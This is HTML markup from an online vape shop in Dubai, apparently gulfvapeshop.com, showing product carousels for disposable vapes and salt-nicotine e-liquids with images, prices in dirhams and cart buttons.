											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-822 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-604814c76a2b1 ">
			<div id="wd-604814c76a2b1" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-29.png" class="attachment-full size-full" alt="Heets Parlament Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa9cf8fc" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=heets-parliament" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=heets-parliament" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-604503b49c9f6" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-604503b49c9f6 tabs-design-simple  wd-rs-604503b49c9f6">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HEETS PARLIAMENT</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1139&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-908" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
